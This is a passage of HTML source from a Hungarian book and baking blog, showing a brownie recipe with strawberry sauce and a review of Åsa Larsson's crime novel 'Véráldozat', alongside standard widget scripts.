strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://azajtom.blogspot.com/'>Könyvesem</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/rolam.html' itemprop='url'>Rólam</a></li>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/a-blogrol.html' itemprop='url'>A blogról</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 29., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s72-c/4.jpg",'Brownie, házi eperszósszal'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg&description= Mi sül a sütőben? 9.   A rovatról  ITT  olvashattok bővebben!    Browniet többnyire Mikulás és Húsvét után szoktam sütni, amikor összegyűli...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>
Brownie, házi eperszósszal
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-29T17:23:00+02:00'>június 29, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8253161567172341675'><h3 style="text-align: center;">
Mi sül a sütőben? 9.</h3>
<h4 style="text-align: center;">
A rovatról<a href="http://azajtom.blogspot.hu/p/rovatok.html"> ITT</a> olvashattok bővebben!</h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg" width="230" /></a></div>
Browniet többnyire Mikulás és Húsvét után szoktam sütni, amikor összegyűlik jó adag Mikulás, nyuszi és tojás figura. Nos, a húsvéti időszak már jócskán elmúlt, elegem lett abból, hogy a "spájzban" pakolgattam ide-oda a szatyorban összegyűjtött csokikat, így ma elkészítettem a sütit, házi eperszósszal.<br />
Eperszószról annyit, hogy ugyanaz, mint a lekvár, csak jóval hígabb. Én már túl vagyok az epres befőzéseken, virít a polcokon az eperlekvár, eperszörp és az eperszósz. Hamarosan jön a málna, aztán a befőttek, pár üveg lecsó és 1-2 üveg savanyúság. Juj de jó is lesz télen! <span style="font-size: x-small;">:o)</span><br />
Na de visszatérve a recepthez. Ez az alapreceptem, nagyon sok féle képpen lehet variálni. Meggyel vagy épp kókuszos habbal, stb.<br />
<br />
<u>Hozzávalók:</u><br />
10 dkg felolvasztott vaj<br />
25 dkg felolvasztott csoki<br />
4 tojás- a fehérjéket kemény habbá verjük<br />
25 dkg cukor<br />
15 dkg liszt<br />
1 csomag sütőpor <br />
<br />
<u>Az elkészítése:</u><br />
Amikor mindent felolvasztottunk amit kell, és a tojásfehérje is kemény, akkor óvatosan összekeverjük a hozzávalókat <span style="font-size: x-small;">(a tojássárgáját se hagyd ki!)</span>. Sütőpapírral kibélelt tepsibe öntjük a masszát. Először magasabb fokozaton sütjük pár percig, amíg kap egy kis kérget felül, majd utána alacsonyabb fokozaton addig, amíg már nem remegős, hanem masszívabb.<br />
Van aki lágyan szereti, én akkor szoktam kivenni a sütőből, amikor már nem remeg, de nincs is túlsütve. Kiveszem, hagyom hűlni, hogy a csoki dermedjen benne, majd utána szeletelem. </div>
<script type='text/javascript'>createSnippet("summary8253161567172341675");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T17:23:00+02:00'>június 29, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8253161567172341675&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben' rel='tag'>mi sül a sütőben</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s72-c/V%C3%A9r%C3%A1ldozat.JPG",'Asa Larsson: Véráldozat'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG&description=  Asa Larsson nevével már a Kristálytemplom  során találkozhattam, ugyanis azzal a könyvével vette kezdetét a Rebecka Martinson széria , ami...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>
Asa Larsson: Véráldozat
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-29T08:49:00+02:00'>június 29, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1549024909054584663'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG" /></a></div>
Asa Larsson nevével már a <a href="http://azajtom.blogspot.hu/2012/07/asa-larsson-kristalytemplom.html">Kristálytemplom</a> során találkozhattam, ugyanis azzal a könyvével vette kezdetét a <i>Rebecka Martinson széria</i>, aminek a második kötete a <i>Véráldozat</i>. Ezzel el is nyerte anno, a&nbsp;Legjobb Svéd Krimi díjat.<br />
<br />
<u>A fülszöveg:</u><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">A messzi északon júliusban szinte sohasem 
bukik le a nap. E különleges napok egyikén lesz brutális gyilkosság 
áldozata egy lelkésznő. Halála az egész közösséget mélyen érinti, ám nem
 mindenki gyászolja őt. A férfiak között ugyanis bőven vannak olyanok, 
akik egyenesen gyűlölték. Csaknem két éve már, hogy Rebecka Martinsson 
ügyvédnő visszatért szülővárosába, a svédországi Kirunába, hogy végére 
járjon egy kísértetiesen hasonló esetnek. Az új ügy, amelyen már 
dolgozik egy elkötelezett nyomozónő, most ismét itt találja. Rebecka 
lelkére mázsás teherként nehezedik a világ, amelyet megismer: a 
fájdalmas lelki sebek, a bűn és a testi szerelem világa, és 
mindenekelőtt a szörnyű gyilkosságé. Az ügy újabb áldozatot is követel.</span>" </blockquote>
</div>
<br />
<u>A véleményem:</u> olvasva a széria első részét, már akkor is <b>különlegesnek tartottam, hogy számomra nem a krimi szál volt a legjelentősebb</b>, hanem Rebecka élete, a múltja. És ez most is így volt. Furának, másnak tartom ezt a többi skandináv krimi közt, ugyanakkor pont ezzel üt ki a tömegből. <b>Asa Larsson valahogy másképp ír, mint az eddig olvasott skandináv krimiszerzők. Vele nem nyomozni akarok, hanem beleásni magamat a múltba.&nbsp;</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7jxyq8Ae_zajiErKEuB-S9Nd5QcDi7PpRJALTa3MRjFjCd9uvRVQLamCkRfc4K3xx41Xan7y_bPRuQ4SoC5KyBHEYLxPDTscXFIiMK0mcipMIFAOYNCBF2QVPxecz45Xae11ohcFIARYV/s1600/2.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7jxyq8Ae_zajiErKEuB-S9Nd5QcDi7PpRJALTa3MRjFjCd9uvRVQLamCkRfc4K3xx41Xan7y_bPRuQ4SoC5KyBHEYLxPDTscXFIiMK0mcipMIFAOYNCBF2QVPxecz45Xae11ohcFIARYV/s1600/2.jpg" /></a></div>
Tetszett a történet. Olvasmányos volt, de még se tudta mindig fenn tartani az érdeklődésemet. Ráadásul a vége felé, mintha már egy kicsit nyögve-nyelős is lett volna.<br />
<br />
<u>Összességében:</u> Asa Larssont is csak ajánlani tudom a krimi kedvelők figyelmébe. A <i>Véráldozat</i> valahogy más, mint a többi skandináv krimi, és tán pont emiatt is jó.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Det blod som spillts (2004.)</span><br />
<span style="font-size: x-small;">Kiadta: <a href="http://animus.hu/">Animus Kiadó</a> (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 301</span><br />
<span style="font-size: x-small;">Ára: 3290</span><br />
<span style="font-size: x-small;">Sorozat: Rebecka Martinson széria #2</span><br />
<span style="font-size: x-small;">#1&nbsp; <a href="http://azajtom.blogspot.hu/2012/07/asa-larsson-kristalytemplom.html">Asa Larsson: Kristálytemplom</a></span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijOPFRjwDQcfGXeXKpjZJYjV959ubXBIgkRx1jIqMfVe37OhdtwmR33qi-kcsLW59CEaOranFao6tQLqqWd0UbABKFetGN3dooMQH4x0_dPRT8R0XkLOPGVxS7p_i5ZVqVo8ZMNeWnmf-u/s1600/3,5+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijOPFRjwDQcfGXeXKpjZJYjV959ubXBIgkRx1jIqMfVe37OhdtwmR33qi-kcsLW59CEaOranFao6tQLqqWd0UbABKFetGN3dooMQH4x0_dPRT8R0XkLOPGVxS7p_i5ZVqVo8ZMNeWnmf-u/s1600/3,5+csillag.jpg" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary1549024909054584663");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T08:49:00+02:00'>június 29, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
